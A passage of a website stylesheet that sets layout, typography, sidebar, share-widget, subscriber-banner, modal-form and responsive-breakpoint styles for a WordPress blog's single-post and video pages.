    font-size: var(--font-size-22);
}

.post-content-middle p {
    margin-bottom: 0;
    font-size: var(--font-size-20);
    margin-bottom: 25px;
    line-height: 1.8;
}

.post-content-middle a,
.post-content-middle p a {
    color: #ed184f;
}

.post-content-middle ul {
    list-style: none;
    padding: 0;
    margin: 0 0 25px;
}

.post-content-middle ul li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 4px;
    margin-bottom: 8px;
}

.post-content-middle ul li a {
    color: #ed184f;
}

.post-content-middle ul + .wp-block-image {
    padding: 25px 0 35px;
}

.post-content-middle .wp-block-image + h2,
.post-content-middle .wp-block-image + h3,
.post-content-middle .wp-block-image + h4,
.post-content-middle .wp-block-image + h5,
.post-content-middle .wp-block-image + h6 {
    padding-top: 0;
}

.post-content-middle ul li:last-child {
    margin-bottom: 0;
}

.post-content-middle ol {
    margin: 0 0 25px;
    padding-left: 32px;
}
.post-content-middle ol li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background-position: 0 4px;
    margin-bottom: 8px;
}
.post-content-middle ol li:last-child {
    margin-bottom: 0;
}

.post-content-middle .wp-block-image {
    padding: 10px 0 35px;
}

.category-post-details {
    background-color: var(--color-light-grey);
    padding: 17px 20px;
    border-radius: 24px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    border-radius: 99em;
}

.category-post-details ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    gap: 20px;
}

.category-post-details ul li,
.category-post-details ul li a {
  font-size: var(--font-size-14);
  color: var(--color-black);
  font-weight: var(--mi-font-weight-medium);
  position: relative;
  display: flex;
  align-items: center;
  margin: 0;
  background-image: none;
  line-height: normal;
  padding-left: 0;
}

.category-post-details ul li:first-child {
    background: #FFC0D9;
    padding: 10px 14px;
    border-radius: 99em;
}

.category-post-details ul li:first-child a {
    text-decoration: underline;
    font-weight: var(--mi-font-weight-medium);
}

.category-post-details ul li::before {
    /* position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 99em;
    content: '';
    background: var(--color-black);
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto; */
}

.category-post-details ul li:first-child::before {
    display: none;
}

.post-author {
    display: flex;
    align-items: center;
}

.post-author a { 
    font-size: var(--font-size-14);
    color: var(--color-black);
    position: relative;
    display: flex;
    align-items: center;
    font-weight: var(--mi-font-weight-medium);
    text-transform: var(--text-capitalize);
    transition: all 0.5s;
}

.post-author a:hover { 
    color: var(--color-blue-hover);
}

.post-author a img { 
    border-radius: 99em;
    margin-left: 10px;
}

.wp-block-quote {
    background: var(--color-light-grey);
    padding: 25px;
    padding-right: 50px;
    border-radius: 24px;
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
}

/* .wp-block-quote::after {
    content: "\e902";
    position: absolute;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
} */

.wp-block-quote p {
    margin: 0;
    font-size: var(--font-size-18);
    line-height: var(--line-height-24);
    font-weight: var(--mi-font-weight-regular);
    color: var(--color-black);
    font-family: var();
    font-family: 'Poppins';
}

.wp-block-quote p a {
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-blue-hover);
}

.schema-faq .schema-faq-section strong.schema-faq-question {
    font-size: var(--font-size-22);
    font-weight: var(--mi-font-weight-medium);
    padding-bottom: 0.3rem;
    display: block;
}

.author-bio-main .author-box {
    margin: 0 50px;
    background: rgba(181, 241, 204, 1);
    padding: 30px;
    border-radius: 24px;
}

.author-bio-main .author-box img {
    border-radius: 99em;
}

.author-bio-main .author-box a {
    color: var(--color-black);
    font-size: var(--font-size-20);
    font-weight: var(--mi-font-weight-medium);
    transition: all 0.5s;
}

.author-bio-main .author-box a:hover {
    color: var(--color-blue-hover);
}

.author-bio-main .author-box a:hover span {
    color: var(--color-black);
}

.author-bio-main .author-box a span {
    display: block;
    font-size: var(--font-size-14);
    font-weight: var(--mi-font-weight-regular);
}

.author-bio-main .author-box p {
    color: var(--color-black);
    font-size: var(--font-size-16);
    margin: 0;
    line-height: var(--line-height-26);
}

.post-content-right .sidebar-inner .post-content-middle {
    /* background: red; */
    padding: 0;
}

.post-content-right .sidebar-inner h3 {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
}

.post-content-right .sidebar-inner .sidebar-right-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
}

.post-content-right .sidebar-inner .related-post {
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
}

.post-content-right .sidebar-inner .related-post .related-content {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content a,
.post-content-right .sidebar-inner .related-post .related-content h4 {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.related-services {
    margin-top: 30px;
}

.related-services ul {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
}

.related-services ul li {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content:last-child,
.related-services ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.related-services ul li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    font-weight: var(--mi-font-weight-medium);
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: all 0.5s;
}

.related-services ul li a:hover i {
    transform: rotate(45deg);
}

.related-services ul li a i {
    padding: 5px;
    font-size: 14px;
    transition: all 0.5s;
}

.related-services ul li a i::before {
    color: var(--color-black);
    transition: all 0.3s;
}

.related-services ul li a:hover,
.post-content-right .sidebar-inner .related-post .related-content a:hover,
.post-content-right .sidebar-inner .related-post .related-content h4:hover {
    color: var(--color-blue-hover);
}

.related-services ul li a:hover i::before {
    color: var(--color-blue-hover);
}

.related-services .common-btn {
    font-weight: var(--mi-font-weight-medium);
    margin-top: 30px;
}


.common-section.common-section-details {
    background: #F0F0F0;
    padding: 100px 0 40px;
    border-bottom: 1px solid #E6E6E6;
}

.common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title, .common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 78px;
}

.related-post-blog-details {
    order: 5;
    margin-top: 30px;
    border-top: 1px solid rgba(25, 32, 32, 0.2);
    width: 100%;
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.related-post-blog-details span,
.related-post-blog-details span a {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-black);
    line-height: var(--font-size-28);
}

.related-post-blog-details span img {
    border-radius: 99em;
    margin-right: 10px;
}

.related-post-blog-details span:last-child {
    opacity: 60%;
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
}

.common-section.common-section-details + .subscribers-main {
    margin-top: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    padding: 0;
    border: none;
    box-shadow: none;
    width: 100%;
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
    margin-bottom: 25px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container .ez-toc-title-container .ez-toc-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav {
    list-style: none;
    margin: 0;
}

.ez-toc-list {

}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:first-child {
    margin-top: 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 15px 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    overflow: auto;
    max-height: calc(100vh - 450px); /* Adjust max height as needed */
    display: block;
    background: transparent;
    padding: 20px 30px 0 0;
    border-radius: 0;
}

/* WebKit (Chrome, Safari) Scrollbar Styles */
.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar {
    width: 6px; /* Thin scrollbar */
    height: 6px;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-track {
    background: transparent; /* Transparent track */
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb {
    background: #ccc; /* Light gray thumb */
    border-radius: 10px; /* Rounded edges */
    transition: background 0.3s;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb:hover {
    background: #aaa; /* Darker on hover */
}

/* Firefox Scrollbar (optional) */
/* * {
    scrollbar-width: thin;
    scrollbar-color: #ccc transparent;
} */


.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 20px 0;
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 2px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a:hover {
    color: var(--color-blue-hover);
}

.post-content-middle #ez-toc-container {
}

.post-share-artical {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
    /* overflow: hidden; */
    margin: 0 50px 25px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.post-share-artical span {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin: 0;
}

.post-share-artical ul {
    list-style: none;
    display: flex;
    margin: 0;
    gap: 10px;
}

.post-share-artical ul li {
    
}

.post-share-artical ul li a {
    border: 1px solid #192020;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 40px;
    border-radius: 40px;
}

.post-share-artical ul li a img {
    width: 20px;
    height: 20px;
}

.post-share-artical .sfsi_widget {
    min-height: auto;
}

.post-share-artical .sfsi_widget .norm_row {
    width: auto !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
    margin-bottom: 0 !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons:first-child {
    margin-left: 0 !important;
}

.fixed-rightsidebar .post-share-artical {
    display: none;
}

@media screen and (max-width: 1599px) {

    .post-details-banner-inner {
        height: 650px;
    }

    .post-details-content {
        padding: 90px 0 90px;
    }

    .post-details-content .col-xl-2 {
        width: 28%;
    }

    .post-details-content .col-xl-8 {
        width: calc(72% - 0px);
    }

     .post-content-middle {
        padding: 0 25px;
    }

    .common-section.common-section-details {
        padding: 90px 0 40px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 350px; */
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

}

@media screen and (max-width: 1400px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 600px;
    }
    
    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a,
    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle {
        padding: 0 25px;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn img {
        height: 100% !important;
    }

    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
        padding: 20px;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    .author-bio-main .author-box {
        margin: 0 25px;

    }

    .post-details-content {
        padding: 80px 0;
    }

    .common-section.common-section-details {
        padding: 80px 0 30px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .post-share-artical {
        margin: 0 25px 25px;
    }

    .post-share-artical span {
        max-width: 70%;
    }

}

@media screen and (max-width: 1200px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 500px;
    }

    .post-details-content {
        padding: 70px 0 70px;
    }

    .post-details-content .col-xl-2 {
        width: 300px;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 300px);
    }

    .post-content-middle {
        padding: 0 30px 0 0;
    }
    
    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 20px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        padding: 15px 0 15px;
    }

    .post-content-middle .wp-block-image {
        padding: 10px 0 25px;
    }

    .wp-block-quote p {
        margin: 0;
    }

    .author-bio-main .author-box {
        margin: 20px 30px 0 0;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    /* .post-share-artical {
        display: none;
    } */

    .fixed-rightsidebar .post-share-artical {
        display: block;
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 70px 0 40px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .fixed-leftsidebar {
        display: none;
    }

     .post-share-artical span {
        max-width: 60%;
    }

    .post-share-artical {
        margin: 0 30px 15px 0;
    }
    

}

@media screen and (max-width: 991px) {

    .post-details-banner-inner {
        height: 50vw;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 260px);
    }

    .post-content-middle {
        padding: 0 20px 0 0;
    }

    .post-details-content {
        padding: 60px 0 60px;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .post-details-content .col-xl-2 {
        width: 260px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 300px; */
    }

    .common-section.common-section-details {
        padding: 60px 0 25px;
    }

    .post-share-artical {
        margin: 0 30px 0 0;
    }

    .post-share-artical span {
        max-width: 100%;
    }

}
@media screen and (min-width: 576px) and (max-width: 767px) {

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 220px; */
    }

}

@media screen and (max-width: 767px) {
    
    .post-details-banner-inner {
        overflow: hidden;
        height: 60vw;
    }

    .post-details-content {
        padding: 50px 0;
    }

    .post-details-content .col-xl-8 {
        width: 100%;
    }

    .post-content-middle {
        padding: 0;
    }

    .category-post-details {
        padding: 15px;
        border-radius: 16px;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
        margin: 20px 0;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 15px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        margin: 0;
        padding: 15px 0 10px;
    }

    .post-content-middle .wp-block-image {
        padding: 15px 0 15px;
    }

    .author-bio-main .author-box {
        margin: 0;
        padding: 20px;
        border-radius: 16px;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-details-content .col-xl-2 {
        width: 100%;
    }

    .post-share-artical {
        padding: 15px 15px 10px;
        border-radius: 16px;
        margin-top: 30px;
    }

    .sidebar-inner {
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 50px 0 20px;
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .related-post-blog-details {
        margin-top: 20px;
    }

    .related-post-blog-details span, .related-post-blog-details span a,
    .related-post-blog-details span:last-child {
        font-size: var(--font-size-14);
    }

    .related-post-blog-details span img {
        margin-right: 6px;
    }

    .wp-block-quote p {
        margin-bottom: 0;
    }

    .post-share-artical {
        margin: 0 0px 25px;
    }

    .post-share-artical .sfsi_widget {
        margin-top: 15px;
    }

}

@media screen and (min-width: 768px) and (max-width: 1200px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (min-width: 768px) and (max-width: 991px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (min-width: 576px) and (max-width: 767px) {
    
    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }

}

/* Videos single page css */

.single-post-video {
    margin: 30px 0;
}

.single-post-video iframe {
    width: 100%;
    border-radius: 24px;
}

/* .post-details-content.post-details-single-common .post-content-right .related-services {
    margin-top: 0;
} */

.post-details-content.post-details-single-common .post-share-artical {
    display: block;
    margin-top: 20px;
}

/* .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
    display: none;
} */

@media screen and (max-width: 1599px) {

    .single-post-video iframe {
        height: 420px;
    }

}

@media screen and (max-width: 1400px) {
    
    .single-post-video iframe {
        height: 340px;
    }

}


@media screen and (max-width: 1200px) {

    .single-post-video iframe {
        height: 35vw;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 991px) {

    .single-post-video iframe {
        height: 260px;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 767px) {
    
    .single-post-video iframe {
        border-radius: 16px;
        height: 200px;
    }

    .post-details-content.post-details-single-common .fixed-leftsidebar {
        display: block;
    }

}

.common-section.common-section-details .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-details .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;   
}

.common-section.common-section-details .common-title h2 a i {
    transform: rotate(45deg);
}
/* subscribers-single-post */

.subscribers-single-post {
    position: relative;
    overflow: hidden;
    margin: 30px 0;
    border-radius: 24px;
}

.subscribers-single-post .subscribers-content {
    padding: 29px 43px;
    width: 75%;
}

.subscribers-single-post .subscribers-content h6 {
    color: var(--color-white);
    font-size: var(--font-size-30);
    font-style: normal;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 26px;
    margin: 0;
    padding: 0;
}

.subscribers-single-post .subscribers-content p {
    color: var(--color-white);
    font-size: var(--font-size-18);
    font-style: normal;
    font-weight: var(--mi-font-weight-regular);
    line-height: 160%;
}

.subscribers-single-post .subscribers-content .common-btn {
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post {
    background: no-repeat center/100% 100% url("../images/read-whitepaper.webp");
}

.subscribers-single-post.whitepaper-single-post h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content h6 {
    margin-bottom: 5px;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn {
    background: var(--color-white);
    /* color: var(--color-black); */
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:hover {
    box-shadow: none;
    background-color: transparent;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:after {
    background: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn.whitepaper-btn {
    margin-top: 15px;
}

.subscribers-single-post .subscribers-content .common-btn {
    padding: 13px 20px;
    /* color: var(--color-black); */
    font-weight: var(--mi-font-weight-medium);
}

.subscribers-single-post.podcasts-single-post {
    background: var(--color-black);
    padding: 24px 40px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content {
    padding: 0;
    width: 100%;
}

.subscribers-single-post.podcasts-single-post .subscribers-content h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
    margin-bottom: 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
    border: 1px solid rgba(255, 255, 255, 0.40);
    background: var(--color-black);
    color: var(--color-white);
    display: inline-flex;
    align-items: center;
    margin-right: 16px;
    padding: 8px 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn::before {
    background: var(--color-white);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover span {
    color: var(--color-black);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover.apple-btn span img {
    filter: invert(100%)
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn img {
    padding-right: 10px;
}

.podcasts-single-media img {
    width: 100%;
}

.subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
    border: none;
    padding: 40px 40px 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-content .modal-header h3 {
    color: var(--color-black);
    font-size: var(--font-size-26) !important;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    margin: 0;
    padding: 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body {
    padding: 40px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p span,
.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form br {
    display: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
    color: var(--color-black-50);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: normal;
    opacity: var(--mi-opacity);
    background: var(--color-mi-white);
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #E6E6E6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit:hover {
    color: var(--color-black);
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span {
    color: var(--color-black-50);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: 140%; /* 16.8px */
    margin-top: 40px;
    display: block;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span a {
    text-decoration-line: underline;
    color: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input::placeholder {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    opacity: var(--mi-opacity);
}

.subscribers-single-post.whitepaper-single-post .modal .btn-close:focus {
    outline: 0;
    box-shadow: none;
}

.email_download_link .ed_form {
    text-align: center;
}

/* post-social-share  */

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }


}

@media screen and (max-width: 1200px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 10px;
        padding: 10px 14px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .subscribers-single-post .subscribers-content p {
        margin-bottom: 20px;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (max-width: 767px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px 11px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 5px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details .common-title h2 {
        justify-content: space-between;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }    
}

@media screen and (max-width: 576px) {
    
    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        width: calc(100% / 1 - 0px);
    }

}

/* popup */

.subscribers-single-post.whitepaper-single-post .modal-dialog {
    --bs-modal-width: 760px;
}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
        padding: 20px 20px 0;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body {
        padding: 20px;
    }
    
    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
        padding: 12px 25px;
        margin-top: 10px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body span {
        margin-top: 30px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
        min-height: 50px;
    }

}

@media screen and (max-width: 767px) {

